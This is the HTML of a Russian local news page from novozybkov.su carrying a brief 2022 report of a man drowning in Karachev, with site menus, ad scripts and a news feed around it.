	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-137174" class="post-137174 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Карачеве утонул мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/06\/12.06.2021...jpg","dateCreated":"2022-06-19T11:35:09+00:00","datePublished":"2022-06-19T11:35:09+00:00","dateModified":"2022-06-19T11:35:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/06/12.06.2021...jpg" alt="В Карачеве утонул мужчина" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Карачеве утонул мужчина</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-06-19T11:35:09+03:00">19.06.2022</time> <time class="entry-time" datetime="2022-06-19T11:35:09+03:00">11:35</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Информация о происшествии на водном объекте поступило в МЧС в 21:30 16 июня, а сообщили о нем только вечером 18 июня.<span id="more-137174"></span></p>
<p style="text-align: justify;">Тело извлекли из местного озера. Возраст погибшего и обстоятельства гибели не раскрываются.</p>
<p style="text-align: justify;">С начала года в Брянской области утонули 8 человек ( и только летом шестеро) — это официальная статистика. Двое из погибших не достигли совершеннолетия, сообщает <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/" target="_blank" rel="noopener">bryansknovosti.ru</a></span>.</p>
<p style="text-align: justify;">Фото: <a href="https://bryansknovosti.ru/" target="_blank" rel="noopener">БрянскНОВОСТИ.RU</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" data-a2a-title="В Карачеве утонул мужчина"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b0%25d1%2587%25d0%25b5%25d0%25b2%25d0%25b5-%25d1%2583%25d1%2582%25d0%25be%25d0%25bd%25d1%2583%25d0%25bb-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%25d0%25b8%25d0%25bd%25d0%25b0%2F&amp;linkname=%D0%92%20%D0%9A%D0%B0%D1%80%D0%B0%D1%87%D0%B5%D0%B2%D0%B5%20%D1%83%D1%82%D0%BE%D0%BD%D1%83%D0%BB%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b0%25d1%2587%25d0%25b5%25d0%25b2%25d0%25b5-%25d1%2583%25d1%2582%25d0%25be%25d0%25bd%25d1%2583%25d0%25bb-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%25d0%25b8%25d0%25bd%25d0%25b0%2F&amp;linkname=%D0%92%20%D0%9A%D0%B0%D1%80%D0%B0%D1%87%D0%B5%D0%B2%D0%B5%20%D1%83%D1%82%D0%BE%D0%BD%D1%83%D0%BB%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b0%25d1%2587%25d0%25b5%25d0%25b2%25d0%25b5-%25d1%2583%25d1%2582%25d0%25be%25d0%25bd%25d1%2583%25d0%25bb-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%25d0%25b8%25d0%25bd%25d0%25b0%2F&amp;linkname=%D0%92%20%D0%9A%D0%B0%D1%80%D0%B0%D1%87%D0%B5%D0%B2%D0%B5%20%D1%83%D1%82%D0%BE%D0%BD%D1%83%D0%BB%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b0%25d1%2587%25d0%25b5%25d0%25b2%25d0%25b5-%25d1%2583%25d1%2582%25d0%25be%25d0%25bd%25d1%2583%25d0%25bb-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%25d0%25b8%25d0%25bd%25d0%25b0%2F&amp;linkname=%D0%92%20%D0%9A%D0%B0%D1%80%D0%B0%D1%87%D0%B5%D0%B2%D0%B5%20%D1%83%D1%82%D0%BE%D0%BD%D1%83%D0%BB%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b0%25d1%2587%25d0%25b5%25d0%25b2%25d0%25b5-%25d1%2583%25d1%2582%25d0%25be%25d0%25bd%25d1%2583%25d0%25bb-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%25d0%25b8%25d0%25bd%25d0%25b0%2F&amp;linkname=%D0%92%20%D0%9A%D0%B0%D1%80%D0%B0%D1%87%D0%B5%D0%B2%D0%B5%20%D1%83%D1%82%D0%BE%D0%BD%D1%83%D0%BB%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b0%25d1%2587%25d0%25b5%25d0%25b2%25d0%25b5-%25d1%2583%25d1%2582%25d0%25be%25d0%25bd%25d1%2583%25d0%25bb-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%25d0%25b8%25d0%25bd%25d0%25b0%2F&amp;linkname=%D0%92%20%D0%9A%D0%B0%D1%80%D0%B0%D1%87%D0%B5%D0%B2%D0%B5%20%D1%83%D1%82%D0%BE%D0%BD%D1%83%D0%BB%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b0%d1%80%d0%ba%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" rel="prev"><span class="meta-nav">&larr;</span> Жарко в Брянской области</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d1%8c%d1%8f%d0%bd%d0%be%d0%b3%d0%be-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d1%8b%d1%81%d0%b0%d0%b4/" rel="next">Пьяного водителя в Новозыбкове высадили из машины <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BA%D0%B0%D1%80%D0%B0%D1%87%D0%B5%D0%B2%D0%B5-%D1%83%D1%82%D0%BE%D0%BD%D1%83%D0%BB-%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='137174' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8cc19c27c9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208520" class="post-208520 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82\/","headline":"Беспилотная опасность объявлена на территории Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T22:04:22+00:00","datePublished":"2026-01-21T22:04:22+00:00","dateModified":"2026-01-21T22:04:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" title="Беспилотная опасность объявлена на территории Брянской области" rel="bookmark">Беспилотная опасность объявлена на территории Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T22:04:22+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T22:04:22+03:00">22:04</time></div></header></article><div class="entry-row"><article id="post-208518" class="post-208518 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2\/","headline":"Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T21:49:50+00:00","datePublished":"2026-01-21T21:49:50+00:00","dateModified":"2026-01-21T21:49:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" title="Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах" rel="bookmark">Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T21:49:50+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T21:49:50+03:00">21:49</time></div></header></article></div><div class="entry-row"><article id="post-208515" class="post-208515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 